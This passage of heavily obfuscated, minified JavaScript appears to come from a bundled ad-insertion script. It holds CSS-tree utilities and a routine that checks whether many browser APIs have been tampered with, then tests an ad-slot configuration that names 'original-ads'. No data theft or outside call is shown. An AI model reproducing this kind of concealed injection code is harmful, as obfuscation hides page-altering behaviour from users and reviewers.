this[UV(0x6ea)](null,M,this[UV(0x21f)],M),null!==this[UV(0x21f)]?(this[UV(0x21f)][UV(0xe2f)]=M,M[UV(0x10f1)]=this[UV(0x21f)]):this[UV(0x512)]=M,this[UV(0x21f)]=M,this;}[UI(0xf5b)](M){const Uo=UI;return this[Uo(0x1a2)](j[Uo(0x4a5)](M));}[UI(0xafd)](M){const Ua=UI;return this[Ua(0xfc2)](M);}[UI(0x827)](M){const Ux=UI;return this[Ux(0xfc2)](j[Ux(0x4a5)](M));}[UI(0xfc2)](M,K=null){const UA=UI;if(null!==K){if(this[UA(0x6ea)](K[UA(0xe2f)],M,K,M),null===K[UA(0xe2f)]){if(this[UA(0x21f)]!==K)throw new Error(UA(0x5f7));this[UA(0x21f)]=M,K[UA(0xe2f)]=M,M[UA(0x10f1)]=K,this[UA(0x6ea)](null,M);}else K[UA(0xe2f)][UA(0x10f1)]=M,M[UA(0xe2f)]=K[UA(0xe2f)],K[UA(0xe2f)]=M,M[UA(0x10f1)]=K;}else this[UA(0x6ea)](this[UA(0x512)],M,null,M),null!==this[UA(0x512)]?(this[UA(0x512)][UA(0x10f1)]=M,M[UA(0xe2f)]=this[UA(0x512)]):this[UA(0x21f)]=M,this[UA(0x512)]=M;return this;}[UI(0x8c4)](M,K){const UO=UI;return this[UO(0xfc2)](j[UO(0x4a5)](M),K);}[UI(0x409)](M){const UN=UI;if(this[UN(0x6ea)](M,M[UN(0xe2f)],M,M[UN(0x10f1)]),null!==M[UN(0xe2f)])M[UN(0xe2f)][UN(0x10f1)]=M[UN(0x10f1)];else{if(this[UN(0x21f)]!==M)throw new Error(UN(0x6c4));this[UN(0x21f)]=M[UN(0x10f1)];}if(null!==M[UN(0x10f1)])M[UN(0x10f1)][UN(0xe2f)]=M[UN(0xe2f)];else{if(this[UN(0x512)]!==M)throw new Error(UN(0x6c4));this[UN(0x512)]=M[UN(0xe2f)];}return M[UN(0xe2f)]=null,M[UN(0x10f1)]=null,M;}[UI(0x7a8)](M){const h0=UI;this[h0(0xfc2)](j[h0(0x4a5)](M));}[UI(0xecc)](){const h1=UI;return null!==this[h1(0x512)]?this[h1(0x409)](this[h1(0x512)]):null;}[UI(0x3a5)](M){const h2=UI;this[h2(0x1a2)](j[h2(0x4a5)](M));}[UI(0x38c)](){const h3=UI;return null!==this[h3(0x21f)]?this[h3(0x409)](this[h3(0x21f)]):null;}[UI(0xa9f)](M){const h4=UI;return this[h4(0xae6)](M,this[h4(0x21f)]);}[UI(0x209)](M){const h5=UI;return this[h5(0xae6)](M);}[UI(0xae6)](M,K){const h6=UI;return null===M[h6(0x21f)]||(null!=K?(this[h6(0x6ea)](K[h6(0xe2f)],M[h6(0x512)],K,M[h6(0x21f)]),null!==K[h6(0xe2f)]?(K[h6(0xe2f)][h6(0x10f1)]=M[h6(0x21f)],M[h6(0x21f)][h6(0xe2f)]=K[h6(0xe2f)]):this[h6(0x21f)]=M[h6(0x21f)],K[h6(0xe2f)]=M[h6(0x512)],M[h6(0x512)][h6(0x10f1)]=K):(this[h6(0x6ea)](this[h6(0x512)],M[h6(0x512)],null,M[h6(0x21f)]),null!==this[h6(0x512)]?(this[h6(0x512)][h6(0x10f1)]=M[h6(0x21f)],M[h6(0x21f)][h6(0xe2f)]=this[h6(0x512)]):this[h6(0x21f)]=M[h6(0x21f)],this[h6(0x512)]=M[h6(0x512)]),M[h6(0x21f)]=null,M[h6(0x512)]=null),this;}[UI(0xdf2)](M,K){const h7=UI;h7(0x21f)in K?this[h7(0xae6)](K,M):this[h7(0xfc2)](K,M),this[h7(0x409)](M);}}},0x12dd:(y,i,T)=>{'use strict';T(0x1aa);},0x192b:(y,i,T)=>{'use strict';function F(j,M){const h8=a2L,K=Object[h8(0x69d)](SyntaxError[h8(0xcb8)]),J=new Error();return Object[h8(0x941)](K,{'name':j,'message':M,get 'stack'(){const h9=h8;return(J[h9(0x338)]||'')[h9(0xdf2)](/^(.+\n){1,3}/,j+':\x20'+M+'\x0a');}});}T['d'](i,{'a':()=>F});},0x122e:(y,i,T)=>{'use strict';T(0x11ac);},0xc8c:(y,T,F)=>{'use strict';F['d'](T,{'MZ':()=>f,'Si':()=>J,'vs':()=>C});const j=new Map(),M=new Map(),K=0x2d,J=function(W){const hd=a2L;if(j[hd(0xacd)](W))return j[hd(0x6a4)](W);const E=W[hd(0x83c)]();let U=j[hd(0x6a4)](E);if(void 0x0===U){const h=C(E,0x0),z=h?'':m(E,0x0);U=Object[hd(0xf54)]({'basename':E[hd(0xad1)](z[hd(0xaed)]),'name':E,'prefix':z,'vendor':z,'custom':h});}return j[hd(0xf61)](W,U),U;},f=function(W){const hL=a2L;if(M[hL(0xacd)](W))return M[hL(0x6a4)](W);let E=W,U=W[0x0];'/'===U?U='/'===W[0x1]?'//':'/':'_'!==U&&'*'!==U&&'$'!==U&&'#'!==U&&'+'!==U&&'&'!==U&&(U='');const h=C(E,U[hL(0xaed)]);if(!h&&(E=E[hL(0x83c)](),M[hL(0xacd)](E))){const I=M[hL(0x6a4)](E);return M[hL(0xf61)](W,I),I;}const z=h?'':m(E,U[hL(0xaed)]),Z=E[hL(0xad1)](0x0,U[hL(0xaed)]+z[hL(0xaed)]),p=Object[hL(0xf54)]({'basename':E[hL(0xad1)](Z[hL(0xaed)]),'name':E[hL(0xad1)](U[hL(0xaed)]),'hack':U,'vendor':z,'prefix':Z,'custom':h});return M[hL(0xf61)](W,p),p;};function C(W,E){const hY=a2L;return E=E||0x0,W[hY(0xaed)]-E>=0x2&&W[hY(0x3b0)](E)===K&&W[hY(0x3b0)](E+0x1)===K;}function m(W,E){const hk=a2L;if(E=E||0x0,W[hk(0xaed)]-E>=0x3&&W[hk(0x3b0)](E)===K&&W[hk(0x3b0)](E+0x1)!==K){const U=W[hk(0x90d)]('-',E+0x2);if(-0x1!==U)return W[hk(0xd49)](E,U+0x1);}return'';}},0x18bf:(y,T,F)=>{'use strict';F['d'](T,{'D':()=>f,'l':()=>C});var j=F(0x11ac);const M=0x5c,K=0x22,J=0x27;function f(m){const hy=a2L,W=m[hy(0xaed)],E=m[hy(0x3b0)](0x0),U=E===K||E===J?0x1:0x0,h=0x1===U&&W>0x1&&m[hy(0x3b0)](W-0x1)===E?W-0x2:W-0x1;let z='';for(let Z=U;Z<=h;Z++){let p=m[hy(0x3b0)](Z);if(p===M){if(Z===h){Z!==W-0x1&&(z=m[hy(0xad1)](Z+0x1));break;}if(p=m[hy(0x3b0)](++Z),(0x0,j['Mi'])(M,p)){const I=Z-0x1,w=(0x0,j['KJ'])(m,I);Z=w-0x1,z+=(0x0,j['sR'])(m[hy(0xd49)](I+0x1,w));}else 0xd===p&&0xa===m[hy(0x3b0)](Z+0x1)&&Z++;}else z+=m[Z];}return z;}function C(m,W){const hi=a2L,E=W?'\x27':'\x22',U=W?J:K;let h='',z=!0x1;for(let Z=0x0;Z<m[hi(0xaed)];Z++){const p=m[hi(0x3b0)](Z);0x0!==p?p<=0x1f||0x7f===p?(h+='\x5c'+p[hi(0x8b4)](0x10),z=!0x0):p===U||p===M?(h+='\x5c'+m[hi(0x771)](Z),z=!0x1):(z&&((0x0,j['tB'])(p)||(0x0,j['i0'])(p))&&(h+='\x20'),h+=m[hi(0x771)](Z),z=!0x1):h+='�';}return E+h+E;}},0x15b1:(y,T,F)=>{'use strict';F['d'](T,{'D':()=>W,'l':()=>E});var j=F(0x11ac);const M=0x20,K=0x5c,J=0x22,f=0x27,C=0x28,m=0x29;function W(U){const hT=a2L,h=U[hT(0xaed)];let z=0x4,Z=U[hT(0x3b0)](h-0x1)===m?h-0x2:h-0x1,p='';for(;z<Z&&(0x0,j['i0'])(U[hT(0x3b0)](z));)z++;for(;z<Z&&(0x0,j['i0'])(U[hT(0x3b0)](Z));)Z--;for(let I=z;I<=Z;I++){let w=U[hT(0x3b0)](I);if(w===K){if(I===Z){I!==h-0x1&&(p=U[hT(0xad1)](I+0x1));break;}if(w=U[hT(0x3b0)](++I),(0x0,j['Mi'])(K,w)){const g=I-0x1,G=(0x0,j['KJ'])(U,g);I=G-0x1,p+=(0x0,j['sR'])(U[hT(0xd49)](g+0x1,G));}else 0xd===w&&0xa===U[hT(0x3b0)](I+0x1)&&I++;}else p+=U[I];}return p;}function E(U){const hF=a2L;let h='',z=!0x1;for(let Z=0x0;Z<U[hF(0xaed)];Z++){const p=U[hF(0x3b0)](Z);0x0!==p?p<=0x1f||0x7f===p?(h+='\x5c'+p[hF(0x8b4)](0x10),z=!0x0):p===M||p===K||p===J||p===f||p===C||p===m?(h+='\x5c'+U[hF(0x771)](Z),z=!0x1):(z&&(0x0,j['tB'])(p)&&(h+='\x20'),h+=U[hF(0x771)](Z),z=!0x1):h+='�';}return hF(0x867)+h+')';}},0x2495:(y,T,F)=>{'use strict';const hj=a2L;F['d'](T,{'j':()=>W});const {hasOwnProperty:j}=Object[hj(0xcb8)],M=function(){};function K(E){const hM=hj;return hM(0xd79)==typeof E?E:M;}function J(E,U){return function(h,z,Z){const hK=a2L;h[hK(0xfbf)]===U&&E[hK(0xd46)](this,h,z,Z);};}function f(E,U){const hJ=hj,h=U[hJ(0xd13)],z=[];for(const Z in h){if(!0x1===j[hJ(0xd46)](h,Z))continue;let p=h[Z];const I={'name':Z,'type':!0x1,'nullable':!0x1};Array[hJ(0xd82)](p)||(p=[p]);for(const w of p)null===w?I[hJ(0x10cf)]=!0x0:hJ(0xfe1)==typeof w?I[hJ(0xfbf)]=hJ(0x2ef):Array[hJ(0xd82)](w)&&(I[hJ(0xfbf)]=hJ(0x294));I[hJ(0xfbf)]&&z[hJ(0x7a8)](I);}return z[hJ(0xaed)]?{'context':U[hJ(0x590)],'fields':z}:null;}function C(E,U){const hf=hj,h=E[hf(0x109f)][hf(0xc45)](),z=E[hf(0x743)],Z=hf(0xfe1)==typeof z;return U&&h[hf(0xc03)](),function(p,I,w,g){const hC=hf;let G;Z&&(G=I[z],I[z]=p);for(const H of h){const q=p[H[hC(0xa58)]];if(!H[hC(0x10cf)]||q){if(hC(0x294)===H[hC(0xfbf)]){if(U?q[hC(0xaa4)](g,!0x1):q[hC(0x70e)](g,!0x1))return!0x0;}else{if(w(q))return!0x0;}}}Z&&(I[z]=G);};}function m({StyleSheet:E,Atrule:U,Rule:h,Block:z,DeclarationList:Z}){return{'Atrule':{'StyleSheet':E,'Atrule':U,'Rule':h,'Block':z},'Rule':{'StyleSheet':E,'Atrule':U,'Rule':h,'Block':z},'Declaration':{'StyleSheet':E,'Atrule':U,'Rule':h,'Block':z,'DeclarationList':Z}};}function W(E){const hW=hj,U=function(X){const hm=a2L,Q={};for(const v in X[hm(0x2ef)])if(j[hm(0xd46)](X[hm(0x2ef)],v)){const S=X[hm(0x2ef)][v];if(!S[hm(0xd13)])throw new Error(hm(0xf97)+v+hm(0xe3a));Q[v]=f(0x0,S);}return Q;}(E),z={},Z={},I=Symbol(hW(0xcc3)),w=Symbol(hW(0xf10));for(const X in U)j[hW(0xd46)](U,X)&&null!==U[X]&&(z[X]=C(U[X],!0x1),Z[X]=C(U[X],!0x0));const G=m(z),H=m(Z),q=function(Q,v){const hU=hW;function S(V,x,A){const hE=a2L,O=b[hE(0xd46)](B,V,x,A);return O===I||O!==w&&(!(!P[hE(0x229)](V[hE(0xfbf)])||!P[V[hE(0xfbf)]](V,B,S,R))||D[hE(0xd46)](B,V,x,A)===I);}let b=M,D=M,P=z,R=(V,x,A,O)=>V||S(x,A,O);const B={'break':I,'skip':w,'root':Q,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(hU(0xd79)==typeof v)b=v;else{if(v&&(b=K(v[hU(0x220)]),D=K(v[hU(0x8f1)]),v[hU(0xc03)]&&(P=Z),v[hU(0x6bc)])){if(G[hU(0x229)](v[hU(0x6bc)]))P=v[hU(0xc03)]?H[v[hU(0x6bc)]]:G[v[hU(0x6bc)]];else{if(!U[hU(0x229)](v[hU(0x6bc)]))throw new Error(hU(0x55d)+v[hU(0x6bc)]+hU(0xe93)+Object[hU(0x58a)](U)[hU(0xb2e)]()[hU(0x44f)](',\x20')+')');}b=J(b,v[hU(0x6bc)]),D=J(D,v[hU(0x6bc)]);}}if(b===M&&D===M)throw new Error(hU(0x326));S(Q);};return q[hW(0xcb1)]=I,q[hW(0xa5e)]=w,q[hW(0x72d)]=function(Q,v){let S=null;return q(Q,function(b,D,P){const hh=a2L;if(v[hh(0xd46)](this,b,D,P))return S=b,I;}),S;},q[hW(0xe4b)]=function(Q,v){let S=null;return q(Q,{'reverse':!0x0,'enter'(b,D,P){const hz=a2L;if(v[hz(0xd46)](this,b,D,P))return S=b,I;}}),S;},q[hW(0x671)]=function(Q,v){const S=[];return q(Q,function(b,D,P){const hZ=a2L;v[hZ(0xd46)](this,b,D,P)&&S[hZ(0x7a8)](b);}),S;},q;}}},L={};function Y(y){const hp=a2L;var i=L[y];if(void 0x0!==i)return i[hp(0xf5f)];var T=L[y]={'exports':{}};return d[y](T,T[hp(0xf5f)],Y),T[hp(0xf5f)];}Y['d']=(y,i)=>{const hI=a2L;for(var T in i)Y['o'](i,T)&&!Y['o'](y,T)&&Object[hI(0xe23)](y,T,{'enumerable':!0x0,'get':i[T]});},Y['g']=(function(){const hw=a2L;if(hw(0xaf5)==typeof globalThis)return globalThis;try{return this||new Function(hw(0x1b0))();}catch(y){if(hw(0xaf5)==typeof window)return window;}}()),Y['o']=(y,i)=>Object[hg(0xcb8)][hg(0x229)][hg(0xd46)](y,i),Y['r']=y=>{const hG=hg;hG(0xce2)!=typeof Symbol&&Symbol[hG(0x3d2)]&&Object[hG(0xe23)](y,Symbol[hG(0x3d2)],{'value':hG(0xa30)}),Object[hG(0xe23)](y,hG(0x10ad),{'value':!0x0});};var k={};((()=>{'use strict';const hX=hg;var d0=Y(0x2197),d1=Y(0x1e87),d2=Y(0x13a3),d3=Y(0x81),d4=Y(0x1fa9),d5=Y(0x12e6),d6=Y(0x1b6c),d7=Y(0x2126),d8=Y(0x6),d9=Y(0x469);const dd=()=>(0x0,d8['c'])(async k5=>{const hH=a2L;for(document[hH(0x5cf)]&&k5();!document[hH(0x5cf)];)await(0x0,d9['y'])(0x64);k5();});var dL=Y(0x739);const dY=(k5,k6)=>{const ht=a2L;if(ht(0xfe1)!=typeof k5||ht(0xfe1)!=typeof k6)return!0x1;const k7=k5[ht(0xaed)],k8=k6[ht(0xaed)];if(0x0===k7&&0x0===k8)return!0x0;if(0x0===k7)return!0x1;if(0x0===k8)return!0x0;if(k7<k8)return!0x1;let k9=!0x0;for(let kd=0x0;kd<=k8;kd++)if(k5[k7-kd]!==k6[k8-kd]){k9=!0x1;break;}return k9;},dk=(k5,k6)=>{const hr=a2L;if(hr(0xfe1)!=typeof k5||hr(0xfe1)!=typeof k6)return!0x1;const k7=k5[hr(0xaed)],k8=k6[hr(0xaed)];if(0x0===k7&&0x0===k8)return!0x0;if(0x0===k7)return!0x1;if(0x0===k8)return!0x0;if(k7<k8)return!0x1;for(let k9=0x0;k9<k5[hr(0xaed)];k9++)if(k5[k9]===k6[0x0]){let kd=!0x0;for(let kL=0x1;kL<k6[hr(0xaed)];kL++)if(!k5[k9+kL]||k5[k9+kL]!==k6[kL]){kd=!0x1;break;}if(kd)return!0x0;}return!0x1;},dy=(k5,k6)=>{const hq=a2L;if(hq(0xfe1)!=typeof k5||hq(0xfe1)!=typeof k6)return-0x1;const k7=k5[hq(0xaed)],k8=k6[hq(0xaed)];if(0x0===k7&&0x0===k8)return-0x1;if(0x0===k7)return-0x1;if(0x0===k8)return-0x1;if(k7<k8)return-0x1;for(let k9=0x0;k9<k5[hq(0xaed)];k9++)if(k5[k9]===k6[0x0]){let kd=!0x0;for(let kL=0x1;kL<k6[hq(0xaed)];kL++)if(!k5[k9+kL]||k5[k9+kL]!==k6[kL]){kd=!0x1;break;}if(kd)return k9;}return-0x1;},di=[[hX(0x7df)],[hX(0x1058)],[hX(0x916),hX(0x474)],[hX(0x916),hX(0xd82)],[hX(0x916),hX(0xcb8),hX(0x8d0)],[hX(0x916),hX(0xcb8),hX(0x72d)],[hX(0x916),hX(0xcb8),hX(0x738)],[hX(0x916),hX(0xcb8),hX(0x6da)],[hX(0x916),hX(0xcb8),hX(0xbf4)],[hX(0x916),hX(0xcb8),hX(0xb70)],[hX(0x916),hX(0xcb8),hX(0x579)],[hX(0x916),hX(0xcb8),hX(0x44f)],[hX(0x916),hX(0xcb8),hX(0x9d9)],[hX(0x916),hX(0xcb8),hX(0x7a8)],[hX(0x916),hX(0xcb8),hX(0x70e)],[hX(0x916),hX(0xcb8),hX(0xc03)],[hX(0x916),hX(0xcb8),hX(0x38c)],[hX(0x916),hX(0xcb8),hX(0x555)],[hX(0xdfe)],[hX(0xe7c)],[hX(0xc18)],[hX(0x692)],[hX(0xb8e)],[hX(0xac1)],[hX(0x5a1),hX(0xcb8),hX(0x90b)],[hX(0x5a1),hX(0xcb8),hX(0xa52)],[hX(0x5a1),hX(0xcb8),hX(0x672)],[hX(0xa9d),hX(0xcb8),hX(0xaec)],[hX(0x7e6),hX(0xe25)],[hX(0x7e6),hX(0xcb8),hX(0x63a)],[hX(0x5d5)],[hX(0x17f)],[hX(0x434)],[hX(0x7bf),hX(0x39e)],[hX(0x7bf),hX(0x5cf)],[hX(0x7bf),hX(0x698)],[hX(0x7bf),hX(0x10a8)],[hX(0x7bf),hX(0x8c5)],[hX(0x7bf),hX(0xb64)],[hX(0x7bf),hX(0x940)],[hX(0x7bf),hX(0x74b)],[hX(0x7bf),hX(0x432)],[hX(0x7bf),hX(0xc21)],[hX(0x7bf),hX(0xf82)],[hX(0x7bf),hX(0x1077)],[hX(0x7bf),hX(0x21f),hX(0x961)],[hX(0x7bf),hX(0x21f),hX(0x481)],[hX(0x7bf),hX(0xf95)],[hX(0x7bf),hX(0x93c)],[hX(0x7bf),hX(0x178)],[hX(0x7bf),hX(0x4cb)],[hX(0x7bf),hX(0x622)],[hX(0x7bf),hX(0x924)],[hX(0x7bf),hX(0x3f8)],[hX(0x7bf),hX(0xd1a)],[hX(0xc2c),hX(0xcb8),hX(0xc21)],[hX(0xc2c),hX(0xcb8),hX(0x178)],[hX(0xc2c),hX(0xcb8),hX(0x4cb)],[hX(0x8eb),hX(0xcb8),hX(0x610)],[hX(0x3e2),hX(0xcb8),hX(0x7a4)],[hX(0x3e2),hX(0xcb8),hX(0x10a8)],[hX(0x3e2),hX(0xcb8),hX(0x409)],[hX(0xf0a),hX(0xcb8),hX(0xd52)],[hX(0xf0a),hX(0xcb8),hX(0x61a)],[hX(0xf0a),hX(0xcb8),hX(0x314)],[hX(0xf0a),hX(0xcb8),hX(0x20c)],[hX(0xf0a),hX(0xcb8),hX(0xdbb)],[hX(0xf0a),hX(0xcb8),hX(0xf93)],[hX(0xf0a),hX(0xcb8),hX(0x409)],[hX(0xf0a),hX(0xcb8),hX(0x628)],[hX(0xf0a),hX(0xcb8),hX(0xa86)],[hX(0xf0a),hX(0xcb8),hX(0x74e)],[hX(0xf0a),hX(0xcb8),hX(0x44e)],[hX(0xb60)],[hX(0x556)],[hX(0xba3),hX(0xcb8),hX(0xa70)],[hX(0xfa0)],[hX(0xf57),hX(0xcb8),hX(0x3ff)],[hX(0xf57),hX(0xcb8),hX(0xdf1)],[hX(0xe4e),hX(0xcb8),hX(0x7df)],[hX(0xe4e),hX(0xcb8),hX(0x844)],[hX(0x72e)],[hX(0x354)],[hX(0xd3e)],[hX(0xbdd),hX(0xcb8),hX(0xdd0)],[hX(0xbdd),hX(0xcb8),hX(0xd46)],[hX(0xcec)],[hX(0x59a),hX(0xcb8),hX(0x6a4)],[hX(0xb9f)],[hX(0xed2)],[hX(0x1f3)],[hX(0x238)],[hX(0xc79)],[hX(0xe32)],[hX(0xd7e)],[hX(0x997)],[hX(0x14c)],[hX(0x6e7)],[hX(0x5dc)],[hX(0x61b)],[hX(0x8ca)],[hX(0x102d),hX(0x1029)],[hX(0x102d),hX(0xa07)],[hX(0xac4),hX(0xcb8),hX(0xb70)],[hX(0xac4),hX(0xcb8),hX(0x6a4)],[hX(0xac4),hX(0xcb8),hX(0xf61)],[hX(0xf94),hX(0x10cb)],[hX(0xf94),hX(0x9d5)],[hX(0xf94),hX(0x838)],[hX(0xf94),hX(0x23a)],[hX(0xf94),hX(0x9fe)],[hX(0x1f9)],[hX(0x8a3),hX(0xcb8),hX(0x20e)],[hX(0x339),hX(0x2f2)],[hX(0x339),hX(0x1aa)],[hX(0x339),hX(0x803)],[hX(0xcb5),hX(0xcb8),hX(0x961)],[hX(0xcb5),hX(0xcb8),hX(0xd42)],[hX(0xcb5),hX(0xcb8),hX(0xbdb)],[hX(0x489),hX(0xcb8),hX(0xb70)],[hX(0xbbc),hX(0x18a)],[hX(0xd36),hX(0xad4)],[hX(0xd36),hX(0xcef)],[hX(0xd36),hX(0x1097)],[hX(0xd36),hX(0x58a)],[hX(0xd36),hX(0xcb8),hX(0x8b4)],[hX(0x93c)],[hX(0x5b3)],[hX(0xb5c)],[hX(0x19d)],[hX(0xab3)],[hX(0x18a)],[hX(0x848),hX(0x3b6)],[hX(0x20e)],[hX(0x5fc),hX(0x7ab)],[hX(0x5fc),hX(0xcb8),hX(0xa34)],[hX(0x5fc),hX(0xcb8),hX(0x574)],[hX(0x5fc),hX(0xcb8),hX(0x823)],[hX(0x5fc),hX(0x6b8)],[hX(0x5fc),hX(0x9e7)],[hX(0x5fc),hX(0xbac)],[hX(0x527),hX(0xcb8),hX(0xddf)],[hX(0x527),hX(0xcb8),hX(0x87b)],[hX(0x844)],[hX(0x7a1)],[hX(0xfe3)],[hX(0x6b5),hX(0xcb8),hX(0x32e)],[hX(0x6b5),hX(0xcb8),hX(0x719)],[hX(0x1065)],[hX(0x47c)],[hX(0x272)],[hX(0x964)],[hX(0xc2e)],[hX(0x563),hX(0x918)],[hX(0x563),hX(0xcb8),hX(0x3b0)],[hX(0x563),hX(0xcb8),hX(0xfd4)],[hX(0x563),hX(0xcb8),hX(0x100c)],[hX(0x563),hX(0xcb8),hX(0x579)],[hX(0x563),hX(0xcb8),hX(0x90d)],[hX(0x563),hX(0xcb8),hX(0x923)],[hX(0x563),hX(0xcb8),hX(0x806)],[hX(0x563),hX(0xcb8),hX(0xdf2)],[hX(0x563),hX(0xcb8),hX(0xc45)],[hX(0x563),hX(0xcb8),hX(0xc95)],[hX(0x563),hX(0xcb8),hX(0x293)],[hX(0x563),hX(0xcb8),hX(0x83c)],[hX(0x563),hX(0xcb8),hX(0x695)],[hX(0xae8)],[hX(0x924),hX(0x8e2)],[hX(0x924),hX(0x991)],[hX(0xc6b),hX(0xcb8),hX(0xafd)],[hX(0xc6b),hX(0xcb8),hX(0x6a4)],[hX(0xc6b),hX(0xcb8),hX(0xf61)],[hX(0xa8d),hX(0xcb8),hX(0x93c)],[hX(0xa8d),hX(0xcb8),hX(0x442)]];function dT(){const hQ=hX;let k5=arguments[hQ(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;dj(k5,arguments[hQ(0xaed)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let dF='';const dj=function(){const hv=hX;let k5=arguments[hv(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,k6=arguments[hv(0xaed)]>0x1?arguments[0x1]:void 0x0;{function kL(kY){try{let kk=k5;for(const ky of kY)kk=kk[ky];}catch(ki){return!0x0;}return!0x1;}dF=hv(0x1066);for(const kY of di)if(kL(kY)){let kk=hv(0xf1d);for(const ky of kY)kk+='.'+ky;dM(kk);}}dF=hv(0xe08),hv(0xd79)!=typeof k5[hv(0x7e6)][hv(0xe25)]&&dM(hv(0x204)),hv(0xc40)!=typeof k5[hv(0x7e6)][hv(0xe25)]()&&dM(hv(0x163));{dF=hv(0xaaf);const ki=new k5[(hv(0xa8d))](),kT=()=>{};ki[hv(0xa8a)]=kT,ki[hv(0xa8a)]!==kT&&dM(hv(0x944));}{dF=hv(0x922);const kF=k5[hv(0x7bf)][hv(0xb64)](hv(0xcf7))[hv(0x47d)];kF[hv(0x672)](hv(0x42e),hv(0xda6)),hv(0xda6)!==kF[hv(0x90b)](hv(0x42e))&&dM(hv(0x7d0)),kF[hv(0xa52)](hv(0x42e)),kF[hv(0x90b)](hv(0x42e))&&dM(hv(0x291));}const k7=k5[hv(0x7bf)][hv(0xb64)](hv(0xcf7)),k8=k5[hv(0x7bf)][hv(0xb64)](hv(0xde5));k8[hv(0x194)]=hv(0x754);const k9=k5[hv(0x7bf)][hv(0xb64)](hv(0x2e1)),kd=k5[hv(0x7bf)][hv(0xb64)](hv(0x777));{dF=hv(0x101f),k7&&k8&&k9&&kd&&k5[hv(0x7bf)][hv(0xb64)](hv(0x6a2))||dM(),dF=hv(0x4cc),(k5[hv(0x8ca)](document[hv(0x641)][hv(0x73f)])||k5[hv(0x8ca)](document[hv(0x641)][hv(0x8cc)]))&&dM(),dF=hv(0x10c0),[k7,k8,k9,kd][hv(0xb70)](kM=>{const hS=hv;k5[hS(0x7bf)][hS(0x21f)][hS(0x961)](kM);let kK=!0x1;k5[hS(0x7bf)][hS(0x21f)][hS(0xd28)][hS(0xb70)](kJ=>{kJ===kM&&(kK=!0x0);}),kK||dM(hS(0xd28)),k5[hS(0x7bf)][hS(0x21f)][hS(0x481)](kM);}),dF=hv(0x1082);const kj=d4['A'][hv(0xd72)]();k7['id']=kj,k7[hv(0x604)][hv(0x7a4)](kj),k5[hv(0x7bf)][hv(0x21f)][hv(0x961)](k7),k7!==k5[hv(0x7bf)][hv(0xc21)](kj)&&dM(hv(0x6fc)),k7!==k5[hv(0x7bf)][hv(0xf82)](kj)[0x0]&&dM(hv(0x8bd)),k7!==k5[hv(0x7bf)][hv(0x178)]('#'[hv(0xfd4)](kj))&&dM(hv(0xa9c)),k7!==k5[hv(0x7bf)][hv(0x4cb)]('#'[hv(0xfd4)](kj))[0x0]&&dM(hv(0xf30)),k7[hv(0x604)][hv(0x10a8)](kj)||dM(hv(0x686)),k7[hv(0x604)][hv(0x409)](kj),k7[hv(0x604)][hv(0x10a8)](kj)&&dM(hv(0x7f0)),dF=hv(0xd23),k5[hv(0x7bf)][hv(0x21f)][hv(0x961)](k9),k9[hv(0xa86)](hv(0x236),hv(0x5f6)),k9[hv(0xa86)](hv(0xfbf),hv(0x6e9)),0x0===k5[hv(0x7bf)][hv(0x21f)][hv(0x1077)](hv(0x2e1))[hv(0xaed)]&&dM(hv(0x2d3));try{k7[hv(0x409)](),k9[hv(0x409)]();}catch(kM){dM(hv(0x38d));}k5[hv(0x7bf)][hv(0x21f)][hv(0x10a8)](k9)&&dM(hv(0x409)),dF=hv(0xa46);try{k5[hv(0x7bf)][hv(0xf95)];}catch(kK){dM(hv(0x7f1));}}{dF=hv(0x314);const kJ=k7[hv(0x314)]();hv(0xc40)!=typeof(kJ[hv(0x1b4)]+kJ[hv(0xae8)]+kJ[hv(0x250)]+kJ[hv(0x296)]+kJ[hv(0x42e)]+kJ[hv(0x73b)])&&dM(hv(0x314)),dF=hv(0xecf);const kf=k5[hv(0x7bf)][hv(0xb64)](hv(0xcf7));k7[hv(0x961)](kf),kf[hv(0xecf)]!==k7&&dM(hv(0x961)),dF=hv(0x481),k7[hv(0x481)](kf),0x0!==k7[hv(0x344)]&&dM(hv(0x481)),dF=hv(0x5a7);const kC=(km,kW)=>{const hb=hv,kE=d4['A'][hb(0xd72)]();km[hb(0xa86)](kW,kE),km[hb(0xd52)](kW)!==kE&&dM(hb(0xa86)),km[hb(0x628)](kW),km[hb(0xd52)](kW)&&dM(hb(0x628));};[k7,k8,kd][hv(0xb70)](km=>{const hl=hv;kC(km,hl(0x28f)),kC(km,hl(0xf1a));}),dF=hv(0xbea),hv(0xcf7)!==k7[hv(0x6dd)][hv(0x83c)]()&&dM(hv(0xcf7)),hv(0xde5)!==k8[hv(0x6dd)][hv(0x83c)]()&&dM(hv(0xde5)),hv(0x777)!==kd[hv(0x6dd)][hv(0x83c)]()&&dM(hv(0x777));}if(dF=hv(0xf1d),k6&&k5[hv(0xae8)]!==k5){const km=k5[hv(0xd3e)];km&&Array[hv(0x474)](k5[hv(0x19d)][hv(0x7bf)][hv(0x4cb)](hv(0xae9)))[hv(0x579)](km)||dM(hv(0xd3e));try{km[hv(0xb99)]!==k5&&dM(hv(0xa98));}catch(kW){dM(hv(0x667));}try{const kE=d4['A'][hv(0xd72)]();k5[hv(0xdae)]={},k5[hv(0xdae)][hv(0x8fd)]=()=>kE,k5[hv(0xdae)][hv(0x8fd)]()!==kE&&dM(hv(0x91c));}catch(kU){dM(hv(0x1a9));}}{dF=hv(0x213);const kh={'inventory_name':d4['A'][hv(0xd72)](),'inventories_key':d4['A'][hv(0xd72)]()},kz=hv(0xcdf)[hv(0xfd4)](kh[hv(0x51c)],hv(0xfb8))[hv(0xfd4)](kh[hv(0xba0)],hv(0x10eb)),kZ={'apply-ratio':0x1};kZ[kh[hv(0x51c)]]=[{'id':kh[hv(0xba0)],'width':0xa0,'height':0x258,'position':{'selector':hv(0x912),'position-rule':hv(0x6e8),'insert-rule':[]},'original-ads':[{'selector':hv(0x351)}],'attributes':[]}],dK(k5[hv(0x102d)][hv(0x1029)](kz),kZ,k5)||dM(hv(0x43f));const kp=hv(0xa74),kI={'type':hv(0xb3f),'marshalled':hv(0x735)};dK(k5[hv(0x102d)][hv(0x1029)](kp),kI,k5)||dM(hv(0xc7d)),dF=hv(0x108e);let kw=!0x1;for(let kb=0x0;kb<0x64;kb++)if(k5[hv(0xf94)][hv(0x9fe)]()!=k5[hv(0xf94)][hv(0x9fe)]()){kw=!0x0;break;}kw||dM(),dF=hv(0x86e);const 